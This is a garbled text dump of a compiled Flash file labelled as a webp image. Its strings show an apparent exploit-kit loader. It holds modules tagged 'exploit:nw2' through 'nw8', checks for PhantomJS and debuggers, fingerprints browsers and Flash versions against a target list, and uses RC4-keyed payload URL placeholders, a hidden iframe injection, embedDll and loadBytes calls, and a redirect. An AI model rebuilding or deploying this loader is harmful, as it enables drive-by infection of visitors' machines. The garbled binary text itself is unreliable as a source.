 FWS‼n~ x ♦в ♫¦ ↑☺ D◄↓ o‼v☺ <?xml version="1.0" ?>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
<rdf:Description xmlns:dc="http://purl.org/dc/elements/1.1" xmlns:asc="http://ns.adobe.com/asc/2012">
<dc:format>application/x-shockwave-flash</dc:format>
<asc:compiler name="ActionScript Compiler" version="2.0.0" build="354130"/>
</rdf:Description>
</rdf:RDF> merged ► .
rtConfigKey•landing♠String ♂browserInfo♠Object◘rtConfig►checkEnvironment♫getRtConfigKey►checkBr
flash.display◄ExternalInterface♫flash.external available•Boolean◄hhuyldvdrhq428138 isPhantom¶flash.displa
ct∟flash.events:EventDispatcher♀flash.events flash.net♣crypt•exploit∟com.adobe.serialization.json§FilePriva
isDebugger,function(){return window.navigator.appName;}♦call0function(){return window.navigator.appCodeName;}+
rn !!window.callPhantom;}#function(){return !!window.Buffer;}!function(){return !!window.emit;}"function(){ret
flash.text♫enumerateFonts♠length○cpuArchitecture♀Capabilities♀flash.system
playerType☻os◘language◘flashVer•version♂screenColor screenDPI◄screenResolutionX◄screenResolutionY↔supports
cookieEnabled•appName♂appCodeName♠vendor♦voidefunction (){ var img = document.getElementById('fmjpxitgvlxpllqz
ByteArray♂flash.utils♥rc4♦JSON◘toString♠decode♠marker♥nw8♥nw7♥nw2♥nw6♥nw5
isSuitable♦link•backUrl!(function (){ window.location = '•'; })()○EventDispatcher
DisplayObject◄InteractiveObject↔DisplayObjectContainer♂exploit:nw2 embedHtml♣Class
elementKey8nw2_html_rc4$b18dafee8886593b21487c43f7ac9536-1228352677◄FilePrivateNS:nw2obblktnkvg271501•deflate
uncompressн☺var iframe = document.createElement('iframe');iframe.style.width = '50px';iframe.style.height =
.src = 'javascript:window.contents';♀%payloadUrl%♦pnw2•replace○%payloadRc4Key%♥key•payload♂%embedHtml%♠escape
(function (){♦})()♂exploit:nw5♀embedElement
11.0.1.152♂11.1.102.63♂11.1.102.62♂11.1.102.55♀11.2.202.235♀11.2.202.233♀11.2.202.228♀11.3.300.273♀11.3.300.27
49♀11.5.502.146♀11.5.502.136♀11.5.502.110♀11.6.602.180♀11.6.602.171♀11.6.602.168♀11.6.602.167☺ ◄FilePrivateNS:
LoaderContext◄ApplicationDomain♥url♦pnw5
parameters loadBytes♣stage◘addChild♂exploit:nw6♂toLowerCase◄FilePrivateNS:nw6♥win♠substr7nw6_swf_rc4$2e55
Windows XP◄FilePrivateNS:nw77nw7_html_rc4$8880cf5c468c833b2a5c7740bf82ac5b-105305632♦pnw7♂exploit:nw8◘embedDll